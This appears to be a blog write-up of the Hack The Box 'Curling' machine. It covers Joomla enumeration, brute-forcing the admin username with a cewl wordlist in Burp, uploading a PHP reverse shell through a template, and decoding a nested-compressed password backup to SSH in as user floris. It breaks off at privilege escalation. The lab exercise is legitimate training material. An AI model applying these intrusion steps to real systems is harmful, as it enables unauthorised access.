
First I connected to the Hack The Box VPN and spawned the box. Once I received the IP address of the target, I pinged it from my attack box to check that I could talk to it. The ping came back with a time to live of 63. If I didn’t know it was Linux, I would now have a good idea as the default TTL is 64. With the formal greeting over with, it was time to start asking some personal questions. I interrogated the box with Nmap by scanning all ports and requesting service versions. Additionally, I told Nmap to hit it with all default scripts and gave it a minimum packet rate of 10,000 pps. That many packets per second isn’t recommended for corporate networks but as this is Hack The Box, YOLO.
The results came back and reported that ports 22 for OpenSSH 7.6 and 80 for Apache 2.4.29 were open. Furthermore, Nmap suspected that box was running Ubuntu. I could have added the -O flag here to perform more aggressive OS detection but I didn’t think it was needed. I now had two attack vectors. If SSH supported password authentication, I could use Hydra or CME to brute force the login. However, as I had no idea what the users were so that would have taken an eternity. Therefore, the path forward had to be the web application on port 80.

I launched Burp Suite and opened the built-in browser. Sidenote, I like to use Burp even when not performing an attack as it records everything and builds a sitemap. I navigated to the IP address in the Burp browser and… nothing happened. Remember when I said earlier that a minimum packet rate of 10,000 packets per second wasn’t recommended? This is why, my Nmap results should have identified that the application was using the Joomla Content Management System. Instead, I think it straight-up DoS’d the box. Either that or something was wrong with my internet. I respawned the box and ran Nmap again. As you can see, it was running Joomla.
sudo nmap -sC -sV -p- 10.129.178.192 -oA Curling2


Now that the box was playing nice, I headed to the IP address in the Burp browser again. Once the page loaded, the title immediately caught my eye. The title of the application was Cewl Curling Site. For those who aren’t cewl, cewl or custom wordlist generator is a ruby tool that crawls an application and produces a wordlist. It isn’t CMS or framework specific so you can use it against any application.
Crawling With Cewl
It seemed pretty clear that the box creator wanted me to use cewl so that’s exactly what I did. I told cewl to write to an output file called cewl.txt. Then, I specified the IP address of the Curling box and was ready to go. However, since this is all about learning, I thought why not proxy it through Burp? For that reason, I added the proxy host and proxy port arguments and hit return. You can see from the screenshot below that cewl successfully created a wordlist that we might be able to use later. I haven’t included a screenshot of Burp because there isn’t much to show but it seemed to work fine.

I thought it would be a good idea to gather some more information before I started battering the door down with the heavy artillery. The application could have had some form of web application firewall or brute force protection plugin. Furthermore, that plugin could ban IP addresses that it catches performing brute force attacks. OWASP JoomScan is a Perl tool that detects and analyses vulnerabilities associated with the Joomla Content Management System. I assume it was built by the OWASP foundation but you know what they say about assumptions. You can google that yourself if you’re interested.
I pointed JoomScan at the URL and told it to enumerate components. Additionally, I also told JoomScan to go through my Burp Suite proxy. I’m not sure whether this can impede the accuracy of the results, I sure hope not. However, I think it’s good practice to proxy your tools as it keeps an accurate record of everything sent to the application. You can then review the output to get a better understanding of what the tool is doing. Furthermore, if your boss looks through your tool output, it looks like you’ve actually done some work.
JoomScan reported back that it didn’t detect a firewall (good news) but that the core version wasn’t vulnerable (bad news). However, it did identify the administrator login portal (good news) and that there were several directories that had directory listing enabled (also good news).

I ran a few other tools against the application but they didn’t find what the creator intended us to find. To explain, every Web Application testing methodology will likely have a section in it for reviewing the page source manually. The reason for this is that developers may have left comments behind from the development process. There’s probably a tool out there that does it or you can do it manually by right-clicking the page and asking to view the page source. However, it’s Saturday morning and I don’t have much planned, so why not ask ChatGPT to build one? Everyone, I’d like to introduce you to… drum roll… comment crawler. Ok, it’s basic and doesn’t recursively crawl the application but it does what it needs to.
#!/bin/bash
# Function to display a progress bar
function show_progress() {
  local progress
  local total_length
  local completed_length
  local bar_length
  local percentage
  progress=$1
  total_length=50
  completed_length=$((progress * total_length / 100))
  bar_length=$((total_length - completed_length))
  percentage=$((progress * 100 / total_length))
  printf "\r[%-${completed_length}s%${bar_length}s] %3d%%" "█" "" "$percentage"
}
# Print script name and ASCII art
echo "Comment Crawler"
echo ""
echo "   / \\"
echo "  [ o o ]"
echo "   \\=_=/"
echo "   /   \\"
echo "  /_____\\"
echo ""
# Check if URL/IP address is provided as an argument
if [ -z "$1" ]; then
  echo "Please provide a URL or IP address."
  exit 1
fi
# Store the supplied URL/IP
url_ip=$1
# Fetch the page source
page_source=$(curl -s "$url_ip")
# Extract and report comments using grep
comments=$(echo "$page_source" | grep -oP '<!--[\s\S]*?-->')
# Check if any comments are found
if [ -z "$comments" ]; then
  echo "No comments found on $url_ip."
else
  echo "Comments found on $url_ip:"
  # Calculate total number of comments
  total_comments=$(echo "$comments" | wc -l)
  # Set initial progress to 0
  progress=0
  # Iterate through each comment and display progress bar
  while IFS= read -r comment; do
    echo "$comment"
    # Increment progress by 1 for each comment
    progress=$((progress + 1))
    # Display progress bar
    show_progress $((progress * 100 / total_comments))
  done <<< "$comments"
  # Move to the next line after the progress bar is complete
  echo ""
fi
After running the tool against the target URL, I found a comment mentioning a file named secret.txt. I have no idea what the ASCII art is by the way, I asked ChatGPT to create some and this was the result. It looks like a rat wearing a party hat.
Anyway, navigating to secret.txt gave me the following string which I’m going to assume is the password for the login.
Q3VybGluZzIwMTgh

Curling Web Application Username Bruteforce

I could be barking up the wrong tree but I navigated to the administrator login and supplied some test credentials. I’m using the word test for the username and password here but it’s probably better to use something that you can easily filter for.
After clicking login, I headed to Burp and located the POST request that I just submitted. Then, I sent the request to the intruder tool and use the clear button to clear the automatically created payload points. Once the payloads were clear, I highlighted the value of the username and clicked add to add a payload point. Finally, I replaced the value of the password parameter with the value obtained from the secret.txt file.

Next, I navigated to the payloads tab and clicked load. Once the file manager window popped up, I navigated to the list that the cewl tool created for us earlier.

I ran the attack and sorted by size hoping to see that one of the responses had a different size to the others. As I’m using the community version of Burp suite, the attack process is painfully slow compared to the professional version. I waited until the attack was complete and… nothing.
Decoding The Secrets Of Curling
Now, it’s at this point that you might go look for another attack vector. For example, you might go back to enumerating the box and waste countless hours running unnecessary tools. You might go tumbling down a rabbit hole like Alice and start wondering what you’re doing with your life. However, I didn’t do that. I base64 decoded the string to reveal the password of:
Curling2018!

I modified the request that I already had in the intruder tool. However, I probably should have sent a new request so that the different attack configurations are saved in the Burp file. Furthermore, it would have refreshed the cookie which could have timed out before I started the next attack. Anyway, I launched the attack again, and as you can see from the results below, the username Floris had a different response length than all the other responses. It’s a good bet that this is the correct username and password combination.
Curling Foothold

The username and password combination was correct, and I could log in to the Administrator portal. Once logged in, I clicked the templates option under the configuration subheading on the left side of the page. Then, I clicked the protostar template and clicked the button to add a new file. I named the file haxez and selected the PHP file extension. Next, I populated the file with the pentestmonkey reverse shell and modified the IP address to my attack box.
I could have snuck a command shell into an existing template page but I try not to use command shells unless absolutely necessary. While the chances are almost non-existent, I don’t like the idea of intentionally creating a public-facing vulnerability that a threat actor could use to exploit a system. If you put a command shell on a client’s system and they don’t remove it, then someone finds it and exploits it… your legal team might be getting in touch. Using this reverse shell allows me to control who it connects back to.
I saved the file and then started a NetCat listener on port 443. Then, I used curl to request the file which caused the reverse shell to connect back to my listener. I now had a foothold on the box but sadly wasn’t able to capture the user flag.
While looking for the user flag, I noticed an interesting file in Floris’s home directory. The file was named password_backup and running the file command against it informed me that it was an ASCII text file. If I said I immediately knew what to do with this file, I would have been talking out of my backside. I genuinely had no idea. I knew what I was looking at but didn’t know what to do with it. How do you even ask Google what to do here? Google, wot do wit hex dump? I looked at the walkthrough.
Moving Laterally

This next step felt like a rabbit hole. I’ve been tricked by box creators on Hack The Box before. I base64 decoded a string about a billion times only to receive a cheeky message telling me it was a rabbit hole. Thanks for that. Anyway, this wasn’t a rabbit hole but it did require multiple steps to get a human-readable output. I’m not going to pretend I know the specifics of each format and how to decompress it. However, I will read about them later today once I run out of distractions. The process was as follows:
First, I ran xxd against the password_backup and redirected the output to a file called output. Then, I ran file against the output file which told me it was a bzip2 file.
After that, I ran bzcat on the on the output file and redirect the output to a file called output2. Then, I ran file against the output2 file which told me it was gzip compressed data.
www-data@curling:/tmp$ bzcat output > output2
www-data@curling:/tmp$ file output2
output2: gzip compressed data, was "password", last modified: Tue May 22 19:16:20 2018, from Unix
Next, I ran zcat against output2 and redirected the output to a file named output3. Running file against output3 told me it was a bzip2 file.
Are we there yet? I ran bzcat on output3 and redirect the output to a file named output4. File informed me that the format of output4 was a tar archive.
Finally, I extracted the archive with tar, and lo and behold, I had a human-readable file in the form of a password.txt file.
www-data@curling:/tmp$ tar -xf output4
www-data@curling:/tmp$ ls
output  output2  output3  output4  password.txt  password_backup
www-data@curling:/tmp$ cat password.txt
5d<wdCbdZu)|hChXll
Then, I was able to SSH to the box as the user Floris and capture the user.txt flag.
┌──(kali㉿kali)-[~/HTB/Curling]
└─$ ssh floris@10.129.178.192
floris@10.129.178.192's password:
Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 4.15.0-156-generic x86_64)
Last login: Wed Sep  8 11:42:07 2021 from 10.10.14.15
floris@curling:~$ cat ~/user.txt
4f6▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓688
Curling More System Enumeration

This privilege escalation technique blew my mind when I saw IppSec do it so I want to repeat his method of rooting the box. You can see from the screenshot below that floris has a directory within her home directory owned by the root user but also owned by the floris group.
